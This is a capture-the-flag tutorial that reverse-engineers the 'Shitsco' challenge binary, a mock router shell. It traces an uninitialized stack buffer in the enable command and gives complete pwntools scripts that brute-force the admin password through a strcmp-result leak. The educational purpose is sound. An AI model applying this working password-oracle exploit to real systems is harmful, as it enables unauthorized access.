.data:0804C280 dd 1

.data:0804C284 db 0E0h ; a

.data:0804C285 db 93h ; ô

.data:0804C286 db 4

.data:0804C287 db 8

.data:0804C288 db 0DBh ; ¦

.data:0804C289 db 9Ah ; Ü

.data:0804C28A db 4

Basically what we have here is a data structure of commands this operating system knows starting with enable. The structure seems to be name of command, description of command, something, something, and a pointer to command’s function. The somethings we should be able to fill in as we continue our reverse engineering. The C code I used to represent this structure is shown here.

typedef struct _command {

char * name;

char * description;

unsigned int admin;

unsigned int args;

void (commandfunc)(char *);

} command;

For now let’s return to our sub_8048A50 and see how this data structure is used by the program.

.text:08048A6D mov [esp+3Ch+ptr], 0

.text:08048A75 mov ebp, offset s2

.text:08048A7A xor esi, esi

.text:08048A7C lea esi, [esi+0]⓿

.text:08048A80

.text:08048A80 loc_8048A80: ; CODE XREF: sub_8048A50+156j

.text:08048A80 mov [esp+3Ch+s], ebx ; s❶

.text:08048A83 call _strlen

.text:08048A88 mov edx, [esp+3Ch+s1]

.text:08048A8C mov [esp+3Ch+s2], ebx ; s2

.text:08048A90 mov [esp+3Ch+s], edx ; s1

.text:08048A93 mov [esp+3Ch+n], eax ; n❷

.text:08048A97 call _strncmp

.text:08048A9C test eax, eax

.text:08048A9E jnz loc_8048B9E❸

There’s an instruction in the next bit ⓿ that probably doesn’t make much sense. In the previous instruction we xor esi with itself which will make esi 0. Then at ⓿ we are loading the effective address of the contents to esi+0 into esi, which reads effectively as loading the address of 0+0 into 0, which is about as nonsensical a statement as I have ever read in disassembly. It’s actually Google (and stackoverflow.com) to the rescue on this one. This instruction is actually a NOP or no operation. But it’s faster than a regular NOP instruction and is 4 bytes as opposed to a 1 byte NOP as explained at Stack Overflow.

Since “enable” is the first command and that’s the one we want to get to in this exercise, we don’t need to worry about that quite yet. Recall that ebx was set to the beginning of s2 (the string “enable”) previously. At ❶ it is put on the stack and we can strlen on it. As the name implies strlen returns the length of a string argument. Instead of testing if the length was 0, we are going to use the length as an argument ❷ to another built in function strncmp.

According to the man page for strncmp, the function compares at most n bytes of two string arguments s1 and s2 where n is a integer length argument. “It returns an integer less than, equal to, or greater than zero if s1 is found, respectively, to be less than, to match, or be greater than s2.”

We call strncmp on our data read from the user, compared with “enable” from our data structure, with the length of “enable” from our strlen as n.

Next we see if strncmp return 0, meaning the two strings are equal (at least for the first n bytes). If the user did not enter “enable” we jump ❸. For now since we are looking for a bug in the enable function, let’s follow the path where strncmp returns 0 and the jnz is not taken.

.text:08048AA4 mov edx, [esp+3Ch+s1]

.text:08048AA8 test edx, edx

.text:08048AAA cmovnz edi, [esp+3Ch+s1]⓿

.text:08048AAF movzx eax, byte ptr [edi]❶

.text:08048AB2 cmp al, 20h

.text:08048AB4 jnz short loc_8048AC2❷

.text:08048AB6 xchg ax, ax

.text:08048AB8

We move the user data into edx and then test if it is zero. The instruction cmovnz ⓿ only moves if the zero flag is set. The test instruction will set the zero flag if edx is 0. We know edx is enable since the strncmp returned 0 and we did not take the jnz above. But remember that this code may be used elsewhere in the program logic (for example in a loop) where edx may be zero. The movzx instruction ❶ takes the first byte in the contents of edi into eax and fills the rest of the register with zeros. So the lowest byte (al) of eax will be the first byte of the user input. Next we compare the byte to 20h which is a space. We know that the first byte of the user input was “e” to get here after the strncmp so the jnz at ❷ is taken.

.text:08048AC2 loc_8048AC2: ; CODE XREF: sub_8048A50+64j

.text:08048AC2 test al, al

.text:08048AC4 jz short loc_8048AE8⓿

.text:08048AC6 lea eax, [edi+1]

.text:08048AC9 jmp short loc_8048AD2

.text:08048AC9 ; —————————————————————————

.text:08048ACB align 10h

Having verified that the byte is not a space, now we check if it is null. Again, it is “e” so the jump is not taken at ⓿. Then we load the address of edi+1 into eax, effectively moving forward one byte in our user input. Then the non conditional jump is taken at ❶.

.text:08048AD2 loc_8048AD2: ; CODE XREF: sub_8048A50+79j

.text:08048AD2 movzx edx, byte ptr [eax]

.text:08048AD5 test dl, dl⓿

.text:08048AD7 jz loc_8048C0F

.text:08048ADD cmp dl, 20h

.text:08048AE0 lea edi, [eax+1]

.text:08048AE3 jnz short loc_8048AD0❶

.text:08048AE5 mov byte ptr [eax], 0

Here he have another movzx. So we get the byte in eax (the second byte of our user provided string) and put it in edx with zeros. We test if it is null at ⓿. It is “n” the second letter of “enable” in this case, so the jump is not taken. Then we compare the byte to 20h (space). We move forward another byte before we make the jump since our byte is not a space at ❶.

.text:08048AD0 loc_8048AD0: ; CODE XREF: sub_8048A50+93j

.text:08048AD0 mov eax, edi

.text:08048AD2

.text:08048AD2 loc_8048AD2: ; CODE XREF: sub_8048A50+79j

.text:08048AD2 movzx edx, byte ptr [eax]

.text:08048AD5 test dl, dl

.text:08048AD7 jz loc_8048C0F⓿

.text:08048ADD cmp dl, 20h

.text:08048AE0 lea edi, [eax+1]

.text:08048AE3 jnz short loc_8048AD0

.text:08048AE5 mov byte ptr [eax], 0

.text:08048AE8

Basically we’ve just jumped one instruction above where we started at our last jump. We move our next byte (now the third byte) into eax. Then we loop through again and compare to null and space. There actually is an option in Cisco equipment (and here in Shitsco) to type enable <password> instead of just enable and then respond with the password later when prompted. But let’s follow the path where the user just put in “enable” and we will loop through this piece of code until we reach the null at the end of the string. We will then make the jump at ⓿.

.text:08048C0F loc_8048C0F: ; CODE XREF: sub_8048A50+87j

.text:08048C0F mov edi, eax

.text:08048C11 jmp loc_8048AE8

This is a very simple block of code. We move eax (the address of the null at the end of our user string) into edi and then make an unconditional jump.

.text:08048AE8 loc_8048AE8: ; CODE XREF: sub_8048A50+74j

.text:08048AE8 ; sub_8048A50+1C1j

.text:08048AE8 mov edx, [ebp+0Ch]

.text:08048AEB mov ebx, edi

.text:08048AED lea eax, ds:4[edx*4]❶

.text:08048AF4 mov [esp+3Ch+var_28], edx

.text:08048AF8 mov [esp+3Ch+s], eax ; size

.text:08048AFB call _malloc

.text:08048B00 mov edx, [esp+3Ch+var_28]

.text:08048B04 cmp edx, esi

.text:08048B06 mov [esp+3Ch+ptr], eax

.text:08048B0A jle loc_8048C16

.text:08048B10 mov edi, [esp+3Ch+ptr]

.text:08048B14 lea esi, [esi+0]

Ebp is pointing at the beginning of our commands data structure (at enable). So ebp+0ch (12) is (looking at the data structure piece below) 1⓿. Ebp, normally used as the frame pointer, is being used as a general purpose register here.

data:0804C260 ; char *s2

.data:0804C260 s2 dd offset aEnable ; DATA XREF: sub_8048A50+7r

.data:0804C260 ; sub_8048A50+25o …

.data:0804C260 ; “enable”

.data:0804C264 dd offset aEnablesAdminis ; “Enables administrator access, with the “…

.data:0804C268 dd 0

.data:0804C26C dd 1⓿

.data:0804C270 dd offset sub_8049230

Here’s another weird looking instruction at ❶. Another option for when we are stumped is to go back to dynamic analysis with a debugger and actually see what’s going on with the registers, etc. around the offending instruction.

georgia@geode:~/shitsco$ gdb shitsco

…

pwndbg> break *0x08048AED⓿

Breakpoint 1 at 0x8048aed

pwndbg> run

Starting program:

…

Welcome to Shitsco Internet Operating System (IOS)

For a command list, enter ?

$ enable

Breakpoint 1, 0x08048aed in ?? ()

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

─REGISTERS──────

*EAX 0xffad45a2 ◂— 0x0

*EBX 0xffad45a2 ◂— 0x0

*ECX 0x65

*EDX 0x1❷

*EDI 0xffad45a2 ◂— 0x0

*ESI 0x0

*EBP 0x804c260 —▸ 0x8049abf ◂— outsb dx, byte ptr gs:[esi] /* ‘enable’ */

*ESP 0xffad4540 —▸ 0xffad45a0 ◂— 0x656c /* ‘le’ */

*EIP 0x8048aed ◂— lea eax, [edx*4 + 4]

──────────────────────────────DISASM─────

► 0x8048aed lea eax, [edx*4 + 4]❶

0x8048af4 mov dword ptr [esp + 0x14], edx

0x8048af8 mov dword ptr [esp], eax

0x8048afb call malloc@plt <0x80486f0>

0x8048b00 mov edx, dword ptr [esp + 0x14]

0x8048b04 cmp edx, esi

0x8048b06 mov dword ptr [esp + 0x18], eax

0x8048b0a jle 0x8048c16

0x8048b10 mov edi, dword ptr [esp + 0x18]

0x8048b14 lea esi, [esi]

0x8048b18 movzx edx, byte ptr [ebx]

─STACK───────────────────────────────────

00:0000│ esp 0xffad4540 —▸ 0xffad45a0 ◂— 0x656c /* ‘le’ */

01:0004│ 0xffad4544 —▸ 0x8049abf ◂— outsb dx, byte ptr gs:[esi] /* ‘enable’ */

02:0008│ 0xffad4548 ◂— 0x6

03:000c│ 0xffad454c —▸ 0xf76e4740 (__printf_chk+128) ◂— mov edx, eax

04:0010│ 0xffad4550 —▸ 0xf7794ac0 (_IO_2_1_stdout_) ◂— 0xfbad2a84

05:0014│ 0xffad4554 —▸ 0xf7794000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1abda8

06:0018│ 0xffad4558 ◂— 0x0

… ↓

──────BACKTRACE────────────────────────────]

► f 0 8048aed

f 1 80488c7

f 2 f7601af3 __libc_start_main+243

Breakpoint *0x08048AED

pwndbg>

I’m using the pwndbg plugin for gdb to give me more detailed output about registers, the stack, etc. automatically. When I first started using it it took a little time to get used to, but now I can’t imagine working in gdb without it. So I suggest you check it out. You can however use the usual gdb commands like info registers to view the registers and examine x for examine if you don’t use pwndbg.

Grab the memory address of the weird instruction at the left of your IDA Pro output and set a breakpoint in gdb as shown at ⓿. Now run the program and enter “enable” to follow our reverse engineering path. We break at the offending instruction and pwndbg automatically prints out all the info we need. In this case just looking at how the instruction ❶ is written in the code section clears things up for us. The discrepancy is due to GDB and IDA using different disassemblers. So we are loading the effective address of edx * 4 + 4 into eax, a much more sensible notion than that other thing with references to the data section and a 4 just hanging out. As we expected from our analysis edx is 1 ❷, so we get 1 * 4 + 4 = 8 in eax.

Coming back to our code (I’ve copied the same code segment here, with the same previous wingdings, just because we’ve done so much in between), we are setting up for a call to the function malloc. Malloc takes one argument, the size, allocates a memory block of that size, and returns a pointer to the new memory block.

.text:08048AE8 loc_8048AE8: ; CODE XREF: sub_8048A50+74j

.text:08048AE8 ; sub_8048A50+1C1j

.text:08048AE8 mov edx, [ebp+0Ch]

.text:08048AEB mov ebx, edi

.text:08048AED lea eax, ds:4[edx*4]❶

.text:08048AF4 mov [esp+3Ch+var_28], edx

.text:08048AF8 mov [esp+3Ch+s], eax ; size

.text:08048AFB call _malloc

.text:08048B00 mov edx, [esp+3Ch+var_28]❷

.text:08048B04 cmp edx, esi

.text:08048B06 mov [esp+3Ch+ptr], eax

.text:08048B0A jle loc_8048C16❸

.text:08048B10 mov edi, [esp+3Ch+ptr]

.text:08048B14 lea esi, [esi+0]❹

One thing worth noting is that right below our weird instruction at we are saving edx onto the stack. And just after the call to malloc at ❷ we move the stack variable back into edx. At the beginning of each function we see a reference to cdecl. For example this function starts like this: ; int __cdecl sub_8048A50(char *s1). Cdecl is a calling convention for C programs, and in cdecl the register edx is a volatile register. This means that it’s value can change in a function call such as malloc. So to prevent that stored value from being clobbered, we save it on the stack first. Malloc can then use edx and we still have access to our data and can restore it at ❷. Conversely non-volatile registers will maintain their value across function calls. Different calling conventions have different volatile and non-volatile registers, and functions have to preserve the non-volatile ones so they are returned to the caller in the same state.

After restoring edx we compare it to esi. We xored esi with itself near the very beginning of this subroutine, so it is 0 and edx is 1. The jle conditional jump ❸ is taken if edx is less than or equal to esi, which it is not. At ❹ there is another instance of that weird looking nop which we can ignore.

.text:08048B18 loc_8048B18: ; CODE XREF: sub_8048A50+121j

.text:08048B18 movzx edx, byte ptr [ebx]

.text:08048B1B mov eax, ebx

.text:08048B1D cmp dl, 20h

.text:08048B20 jnz short loc_8048B33

In our next code section it looks like we go back to comparing bytes of user input to 20h (space). We saved edi into ebx in the previous code section, where edi was our index into the user input. We had stopped at the null byte at the end of the string “enable”. First we move that byte into edx with zero extension. We know it is not a space in this case so the jnz is taken.

.text:08048B33 loc_8048B33: ; CODE XREF: sub_8048A50+D0j

.text:08048B33 test dl, dl

.text:08048B35 jz loc_8048BD0

Landing from the jump we immediately test if the byte is null. In our case it is so the jz is taken as well.

.text:08048BD0 loc_8048BD0: ; CODE XREF: sub_8048A50+E5j

.text:08048BD0 mov edi, eax

.text:08048BD2

.text:08048BD2 loc_8048BD2: ; CODE XREF: sub_8048A50+1D4j

.text:08048BD2 mov edx, [esp+3Ch+ptr]⓿

.text:08048BD6 lea eax, [edx+esi*4]

.text:08048BD9 mov dword ptr [eax], 0❶

.text:08048BDF mov dword ptr [eax], 0

.text:08048BE5 mov eax, ds:dword_804C3C0

.text:08048BEA cmp [ebp+8], eax

.text:08048BED jle short loc_8048B8C❸

.text:08048BEF loc_8048BEF: ; CODE XREF: sub_8048A50+13Aj

.text:08048BEF mov [esp+3Ch+var_20], 0

.text:08048BF7 mov eax, [esp+3Ch+var_20]

.text:08048BFB add esp, 2Ch

.text:08048BFE pop ebx

.text:08048BFF pop esi

.text:08048C00 pop edi

.text:08048C01 pop ebp

.text:08048C02 retn

When we land the first thing we do is save eax into edi. We moved ebx into eax in the previous code segment, so now edi is pointing at our null byte at the end of the user provided string “enable”. At ⓿ we move the contents of esp+3Ch+ptr into edx. We saved the eax return value from malloc into this stack location previously, so this should be the pointer to our malloced 8 bytes. Then we move the address into eax (esi is still 0). We set the contents of our malloced memory to 0❶. Actually oddly we do it twice, but since we are not moving eax between them, this is functionally another nop.

Then we move ds:dword_804C3C0 into eax. At the very beginning of main we had the instruction mov ds:dword_804C3C0, 0 and have not changed it since. Ebp is still set to our command data structure’s entry for the enable command, so ebp+8 is 0 as shown below at ❷. 0 is in fact less than or equal to 0, so the jle ❸ is taken.

data:0804C260 ; char *s2

.data:0804C260 s2 dd offset aEnable ; DATA XREF: sub_8048A50+7r

.data:0804C260 ; sub_8048A50+25o …

.data:0804C260 ; “enable”

.data:0804C264 dd offset aEnablesAdminis ; “Enables administrator access, with the “…

.data:0804C268 dd 0❷

.data:0804C26C dd 1

.data:0804C270 dd offset sub_8049230❶

It is worth noting what happens if the jump is not taken. Variables are restored, the stack is unwound, and we return to main. It seems a reasonable assumption that ebp+0ch is the number of arguments and ebp+8 is whether this is a privileged command. If we do not have elevated privileges and attempt to execute a privileged command we return to main. Since enable is all about getting those elevated privileges, we are allowed to continue.

.text:08048B8C loc_8048B8C: ; CODE XREF: sub_8048A50+19Dj

.text:08048B8C mov eax, [esp+3Ch+ptr]

.text:08048B90 mov [esp+3Ch+s], eax

.text:08048B93 call dword ptr [ebp+10h]❶

After the jump we set up our argument for our next function call. We move our malloced memory (with null in it since we have no user provided arguments to pass) and then put it on the stack. The call to the contents of ebp+10h matches up with ❶ in our data structure above. This should take us to the function for enable. Since we only reverse engineered one specific path of this subroutine, we will save the C code for a later exercise.

The enable function:

$ enable

Please enter a password: georgia

Nope. The password isn’t georgia? ?m???`?8Z?`??o?????

Finally we have reach our offending function. Recall that when we ran the program, when we entered the password “georgia” at the prompt in this function we saw some additional memory printed out. It appears to be garbage, but perhaps we can use it to our advantage.

.text:08049230 sub_8049230 proc near ; DATA XREF: .data:0804C270o

.text:08049230

.text:08049230 dest = dword ptr -4Ch

.text:08049230 src = dword ptr -48h

.text:08049230 n = dword ptr -44h

.text:08049230 var_40 = dword ptr -40h

.text:08049230 s2 = byte ptr -34h

.text:08049230 var_14 = dword ptr -14h

.text:08049230 var_10 = dword ptr -10h

.text:08049230 arg_0 = dword ptr 4

.text:08049230

.text:08049230 push esi

.text:08049231 push ebx

.text:08049232 sub esp, 44h

.text:08049235 mov esi, [esp+4Ch+arg_0]⓿

.text:08049239 mov eax, large gs:14h

.text:0804923F mov [esp+4Ch+var_10], eax

.text:08049243 xor eax, eax

.text:08049245 mov eax, [esi]❶

.text:08049247 test eax, eax

.text:08049249 jz loc_80492D8❷

Remember that we sent in a null argument, as we will provide our password guess at the prompt. We move the pointer to the argument value into esi at ⓿. Then we move the contents of esi into eax at ❶. Then we test if eax is null. Since in our case it is the jump if zero❷ is taken.

.text:080492D8 loc_80492D8: ; CODE XREF: sub_8049230+19j

.text:080492D8 mov [esp+4Ch+src], offset aPleaseEnterAPa ; “Please enter a password: “

.text:080492E0 lea ebx, [esp+4Ch+s2]

.text:080492E4 mov [esp+4Ch+dest], 1

.text:080492EB call ___printf_chk⓿

.text:080492F0 mov eax, ds:stdout

.text:080492F5 mov [esp+4Ch+dest], eax ; stream

.text:080492F8 call _fflush]❶

.text:080492FD mov [esp+4Ch+var_40], 0Ah

.text:08049305 mov [esp+4Ch+n], 20h

.text:0804930D mov [esp+4Ch+src], ebx

.text:08049311 mov [esp+4Ch+dest], 0

.text:08049318 call read_from_user

.text:0804931D jmp loc_8049267❷

Since we did not enter a password as an argument to enable, we are now prompted for a password with printf⓿. Since there is not a new line at the end of the prompt we need to use fflush]❶ on stdout to force the prompt to print. We saw this same setup for the command prompt in main earlier in this walkthrough.

Next we are setting up another call to the subroutine we renamed read_from_user. If you did not use n to rename the function, you will see a call to sub_8048C30. We already walked through the disassembly for read_from_user including creating a C code equivalent, which you can refer back to.

int read_from_user(int fd, char * buffer, int length, char stop)

The function prototype is shown above. So we are reading from stdin (file descriptor 0), into the enable function’s stack memory, at most 20h (32) bytes, and stopping at the 0ah (newline) character. So after read_from_user returns we should have a password attempt in ebx (and the contents of esp+4ch+s2) on the stack. Then we take the unconditional jump at ❷.

.text:08049267 loc_8049267: ; CODE XREF: sub_8049230+EDj

.text:08049267 mov [esp+4Ch+src], ebx ; s2

.text:0804926B mov [esp+4Ch+dest], offset password ; s1⓿

.text:08049272 call _strcmp

.text:08049277 mov [esp+4Ch+var_14], eax❶

.text:0804927B mov eax, [esp+4Ch+var_14]

.text:0804927F test eax, eax

.text:08049281 jz short loc_80492B8❷

.text:08049283 mov [esp+4Ch+n], ebx

.text:08049287 mov [esp+4Ch+src], offset aNope_ThePasswo ; “Nope. The password isn’t %s\n”

.text:0804928F mov [esp+4Ch+dest], 1

.text:08049296 call ___printf_chk❸

We should be zeroing in on our bug. After the jump we take our password read from the user and compare it to the password value from the data section that we read from a file in read_password function just after the program started. If you did not rename the variable in the data section line ⓿ will read mov [esp+4Ch+dest], offset dword_804C3A0 ; s1. We saw a very similar function (strncmp) when we were comparing the user input for the command to our commands in our data structure. The only difference for strcmp (no n) is that the length is not set. Like strncmp, strcmp “returns an integer less than, equal to, or greater than zero if s1 is found, respectively, to be less than, to match, or be greater than s2.” There is just no hard stop at n bytes for strcmp.

The result of strcmp is saved on the stack at ❶. If strcmp returns 0 the password guess is correct and the jump zero at ❷ is taken. However, in our dynamic analysis we put in an incorrect password, so let’s not take the jump. We use printf ❸ to print out the string “Nope. The password isn’t %s\n” where %s is ebx or our password guess read from the user. This is where our memory leak occurs. Clearly there is not a null at the end of our password guess in ebx to tell printf to stop reading the string.

.text:08048C57 cmp al, dl

.text:08048C59 jz short loc_8048C88

Looking back at read_from_user, after a byte is read into eax, it is compared with the lowest byte of edx (dl) which is our stop character (0ah). If they match, a jump is taken.

.text:08048C88 loc_8048C88: ; CODE XREF: sub_8048C30+18j

.text:08048C88 ; sub_8048C30+29j …

.text:08048C88 add esp, 2Ch

.text:08048C8B mov eax, ebx

.text:08048C8D pop ebx

.text:08048C8E pop esi

.text:08048C8F pop edi

.text:08048C90 pop ebp

.text:08048C91 retn

After the jump, the stack is unwound, and read_from_user returns. The function does not add a null byte at the end of the string. Recall that read_from_user was called in main to get the user’s command choice.

.text:0804888F mov eax, esi

.text:08048891 mov edi, ebx

.text:08048893 mov ecx, 14h

.text:08048898 rep stosd

In main, right before we set up the arguments for read_from_user, we use the rep stosd instruction to store the dword eax at edi, ecx times. Esi is xored with itself a few lines before at .text:08048836 and is now moved into eax. Ebx was set to an address in main’s stack frame with lea ebx, [esp+1Ch] earlier in main and is now moved into edi. So this writes null into esp+1ch 14h (20).

.text:080492FD mov [esp+4Ch+var_40], 0Ah

.text:08049305 mov [esp+4Ch+n], 20h

.text:0804930D mov [esp+4Ch+src], ebx

.text:08049311 mov [esp+4Ch+dest], 0

.text:08049318 call read_from_user

Here in the enable function we read into ebx.

.text:080492E0 lea ebx, [esp+4Ch+s2]

Ebx points to the stack location esp+4ch+s2. But esp+4ch+s2 is not zeroed out before the call to read_from_user. Thus there is stale stack data still present after the user’s data that printf may pick up and print out as it blindly waits for a null to signify the end of the string.

Thus our vulnerability is that read_from_user expects to get nulled out memory to write into, but the stack memory passed by the enable function is not zeroing out the stack memory before it is passed to read_from_user.

Of course this is only half the battle. We now need some way to turn junk printed out to the terminal into a working exploit. It would be quite nice if the correct password was saved on the stack just after our user password guess. Use ctrl+k to view the stack frame for the enable function.

-0000004C ; D/A/* : change type (data/ascii/array)

-0000004C ; N : rename

-0000004C ; U : undefine

-0000004C ; Use data definition commands to create local variables and function arguments.

-0000004C ; Two special fields ” r” and ” s” represent return address and saved registers.

-0000004C ; Frame size: 4C; Saved regs: 0; Purge: 0

-0000004C ;

-0000004C

-0000004C dest dd ? ; offset⓿

-00000048 src dd ? ; offset

-00000044 n dd ?

-00000040 var_40 dd ?

-0000003C db ? ; undefined

-0000003B db ? ; undefined

…

-00000037 db ? ; undefined

-00000036 db ? ; undefined

-00000035 db ? ; undefined

-00000034 s2 db ?

-00000033 db ? ; undefined

-00000032 db ? ; undefined

…

-00000017 db ? ; undefined

-00000016 db ? ; undefined

-00000015 db ? ; undefined

-00000014 var_14 dd ?❶

-00000010 var_10 dd ?

-0000000C db ? ; undefined

-0000000B db ? ; undefined

…

-00000002 db ? ; undefined

-00000001 db ? ; undefined

+00000000 r db 4 dup(?)

+00000004 arg_0 dd ?

+00000008

Unfortunately, looking at the stack layout the password from the data section is stored at ⓿.

.text:0804926B mov [esp+4Ch+dest], offset password ; s1

What we do have right after s2 (the user data) is var_14 ❶. Var_14 is the return value from strcmp.

.text:08049267 mov [esp+4Ch+src], ebx ; s2

.text:0804926B mov [esp+4Ch+dest], offset password ; s1

.text:08049272 call _strcmp

.text:08049277 mov [esp+4Ch+var_14], eax

Var_14 will be an Integer value that will change based on how the user provided string compares to the password from the data section. Looking back at the man page, strcmp returns “an integer less than, equal to, or greater than zero if s1 is found, respectively, to be less than, to match, or be greater than s2.”

So basically if they match it returns 0, if at the first character that deviates s1’s character is less than s2’s it returns a negative integer value, and if s1’s deviating character is greater than s2’s it returns a positive integer.

I wonder if we can use this value to basically brute force the password. Let’s write a little python script to automatically run Shitsco, get to the vulnerability in enable and read the value of Var_14 just after s2 on the stack.

The exploit:

To help us write our exploit I’ve used a python library called pwntools which is incredibly helpful for CTF challenges. Information on how to install pwntools is included in the github Readme section at the link provided.

from pwn import *

guess = “a”⓿

p = process(“./shitsco”)

stuff = p.recvuntil(“$”)❶

print stuff

p.send(“enable\n”)

stuff = p.recvuntil(“:”)❷

print stuff

stuff2 = guess + ” ” * 31❷

p.send(stuff2)

stuff = p.recvline()

print stuff

number = stuff[59]❸

print “Var_14 is:” + str(ord(number))

We have a variable guess ⓿ where we will keep our experimental value to test what integer value is in var_14 for different inputs. We know (since we set the password up on our system at the beginning of this exercise) that the first letter of the password is f. Thus we expect that if we send an a (and some padding) that var_14 should be a positive integer since f (66h) from s1 is greater than a (61h) from s2.

We run the shitsco binary with the process command and receive data from the process until we get the prompt for a command❶. Then we send our enable command and receive data until we get the end of the prompt for a password❷.

Now we want to send our guess (a) with padding out to the end of our 32 byte stack space for s2❷. I chose space (0x20) for the padding because it is the lowest hex value for a printable character. Assuming all of the password characters are printable the space will always be less than or equal to the password character. After we send the password we expect to receive a line back from the binary, the “Nope. The password isn’t…” Having captured that line I want var_14 in its own variable. It took a little guess and check to get the offset into that string but we know we have 32 bytes for s2 and counting the characters in the Nope… comes out at 26. Thus 32+26 = 58 so var_14 just after that should be at offset 59 in the string❸. Now we want to print the value’s integer representation out as part of a string at ❹.

georgia@geode:~/shitsco$ python sploit.py

[+] Starting local process ‘./shitsco’: Done

oooooooo8 oooo o88 o8

888 888ooooo oooo o888oo oooooooo8 ooooooo ooooooo

888oooooo 888 888 888 888 888ooooooo 888 888 888 888

888 888 888 888 888 888 888 888 888

o88oooo888 o888o o888o o888o 888o 88oooooo88 88ooo888 88ooo88

Welcome to Shitsco Internet Operating System (IOS)

For a command list, enter ?

$

Please enter a password:

Nope. The password isn’t a

Var_14 is:1⓿

[*] Stopped program ‘./shitsco’

Run the script with the Python interpreter. As expected Var_14 is a positive integer ⓿.

Now let’s see what happens if we set the first character of our password to a value greater than s1. We expect from the man page that we will get a negative integer in var_14.

guess = “g”

Set guess equal to “g” at the top of the python script and leave the rest the same.

georgia@geode:~/shitsco$ python sploit.py

…

Welcome to Shitsco Internet Operating System (IOS)

For a command list, enter ?

$

Please enter a password:

Nope. The password isn’t g \xff\xff\xff\xff

Var_14 is:255 ⓿

[*] Stopped program ‘./shitsco’

This time we got \xff\xff\xff\xff in var_14. Though our ordinal cast in python shows that as 255 ⓿, that is also -1 when interpreted as a signed integer.

Finally, let’s examine what happens if we get a character correct. Set guess to f and run the script again.

georgia@geode:~/shitsco$ python sploit.py

[+] Starting local process ‘./shitsco’: Done

…

Welcome to Shitsco Internet Operating System (IOS)

For a command list, enter ?

$

Please enter a password:

Nope. The password isn’t f

Var_14 is:1⓿

You may have expected var_14 to be 0 since f=f. But finding that the first character of each string were equal, strcmp moved onto the next character and compared o (6Fh) to space (20h). So s1 is greater than s2 and we get a positive integer ⓿ again.

Thus we should be able to loop through the printable characters and compare them to the first character of the password. Until we reach the correct character we will get back a 1. Then when we get the character correct the comparison will move to comparing the next character to space. 20h is less than any other printable character, so we will know we have found a correct character when we get 255 (-1) back from the script. This basically gives you an oracle to test each character of the password individually. Then we can record the correct character and start looping on the next character until we get the full password and authenticate with Shitsco.

from pwn import *

p = process(“./shitsco”)

stuff = p.recvuntil(“$”)

print stuff

done = 0

correctpassword = “”

mychar = “”

found = 0

This new script starts out the same as the previous by running Shitsco and receiving data until the $ prompt for a command. We add in some new variables: done=0 will set to 1 when we successfully authenticate. This will be an indicator that the script should stop adding more characters to the password. correctpassword= “” is an empty string to which we will add characters as we find them to be correct in our loop. mychar is another empty string we will use for holding potential correct characters.

while done != 1:

print “Password Found So Far: ” + correctpassword

for x in string.printable:⓿

p.send(“enable\n”)

stuff = p.recvuntil(“:”)

stuff2 = correctpassword + x + ” ” * (31 – len(correctpassword))❶

p.send(stuff2)

stuff = p.recvline()

number = stuff[59]

Then we enter a while loop until done is set to 1. Each time we exit the inner loop ⓿ we should have added on a new character to correctpassword. So we print it out to the user at each pass. Our inner for loops through the printable characters. We send the enable command, receive until the password prompt, and send in our password guess ❶. The guess is made up of any previously discovered correct characters, our current guess from string.printable, and spaces for padding out to the end of s2’s 32 bytes on the stack. Just like in our last script we receive the response and grab offset 59 which is var_14.

if ord(number) == 1:⓿

mychar = x

continue

if ord(number) == 255:

p.send(“enable ” + correctpassword + x + “\n”)

mystuff = p.recvline()

if “Successful” in mystuff:

done = 1

correctpassword = correctpassword + x

break

else:

p.send(“enable ” + correctpassword + mychar + “\n”)

mystuff = p.recvline()

if “Successful” in mystuff:

done = 1

correctpassword = correctpassword + mychar

break

else:

correctpassword = correctpassword + mychar

break

print “The password is: ” + correctpassword

p.interactive()

If var_14 is 1 ⓿ either we are still too low of a value for our guess, or we have the correct character and the 1 is our space being less than the next character of the password. We hold our current guess in mychar for now and continue to the next iteration of the for loop.

If it is 255 (-1) we have found a correct character. Either our previous guess (stored in mychar) was correct and we have now gone past it, or we have found the entire password and our space (0x20) is greater than null (0x00) at the end of the password.

We send enable followed by correctpassword followed by x (our current character guess). If the line we receive back includes “Successful” we know this is the correct password. We didn’t get to that part of the enable function with our reverse engineering, but we can find the string for successful authentication at 0x080492B8 as shown below.

.text:080492B8 mov [esp+4Ch+dest], offset aAuthentication ; “Authentication Successful”

.text:080492BF mov ds:dword_804C3C0, 1

.text:080492C9 mov ds:byte_804C380, 23h

.text:080492D0 call _puts

If correctpassword + x authenticated we fill in the last character of the password and set done equal to 1 to stop our outer loop as well. If not then we try correctpassword + mychar (the value from the previous loop). Same deal, if we get “Successful” in our returned string, we update correctpassword to include mychar, set done equal to 1, and break out of the for loop. Otherwise we have just found the next character of the password and need to continue guessing the remaining character. Just add mychar to the end of correctpassword and break out of the for loop. Since we are not at the end of the password we did not set done to 1.

georgia@geode:~/shitsco$ python sploit2.py

[+] Starting local process ‘./shitsco’: Done

oooooooo8 oooo o88 o8

888 888ooooo oooo o888oo oooooooo8 ooooooo ooooooo

888oooooo 888 888 888 888 888ooooooo 888 888 888 888

888 888 888 888 888 888 888 888 888

o88oooo888 o888o o888o o888o 888o 88oooooo88 88ooo888 88ooo88

Welcome to Shitsco Internet Operating System (IOS)

For a command list, enter ?

$

Password Found So Far:

Password Found So Far: f

Password Found So Far: fo

Password Found So Far: foo

Password Found So Far: foob

Password Found So Far: fooba

The password is: foobar

[*] Switching to interactive mode

# $

Once we guess the complete password we have administrative access on the binary. I used the p.interactive() command in my Python code from pwntools to interact with the process. Now that I have admin access (and the # for the prompt) if we run the ? command, we see the command flag is available. If this were the real CTF challenge, a flag would be in place and we could use this command to score our points in the game.

# $ ?

==========Available Commands==========

|enable |

|ping |

|tracert |

|? |

|flag |

|shell |

|set |

|show |

|credits |

|quit |

|disable |

======================================

Type ? followed by a command for more detailed information

# $

If we look back at the commands structure and find the offset for flag

.data:0804C2B4 dd offset aPrintsTheFlagT ; “Prints the flag to the console.”

.data:0804C2B8 dd 1

.data:0804C2BC dd 0

.data:0804C2C0 dd offset sub_8048D40

Moving on to sub_8048D40 it is easy to spot the flag file being opened for reading.

.text:08048D64 mov [esp+4Ch+modes], offset modes ; “r”

.text:08048D6C mov [esp+4Ch+filename], offset aHomeShitscoFla ; “/home/shitsco/flag”

.text:08048D73 call _fopen

If we create a file at /home/shitsco/flag (like we did for the password file at the beginning of this exercise) we can emulate using our admin access to get the flag.

$

Password Found So Far:

